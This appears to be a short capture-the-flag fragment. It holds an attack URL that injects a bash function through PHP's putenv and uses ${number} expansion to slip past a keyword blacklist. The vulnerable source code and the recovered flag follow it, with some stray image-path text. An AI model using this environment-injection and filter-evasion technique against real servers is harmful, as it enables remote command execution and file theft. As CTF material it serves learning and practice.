 182.148.156.200:9134/e4eeee4va
不安全 182.148.156.200:9134/e4eeee4vaa1ll1we44ebf111a4g.php?env[BASH_FUNC_echo()]=()%20{%20ca${114514}t%20/fl${1919810}ag;%20}
<?php
error_reporting(0);
highlight_file(__FILE__);
foreach ($_REQUEST['env'] as $key => $value) {
if (blacklist($value)) {
putenv("{$key}={$value}");
}else{
echo "Hack!!!";
}
}
system('echo doit');
function blacklist($a){
if (preg_match('/ls|x|cat|tac|tail|nl|flag|more|less|head|od|vi|sort|rev|paste|file|grep|uniq|\?|\`|\~|\@|\-|\.|\[|\]|\'|\"|\\\\/is', $a) === 0){
return true;
}
else{
return false;
}
}
?> flag{hap1y~You~go@ooo1t~i1iIt}
z
z
z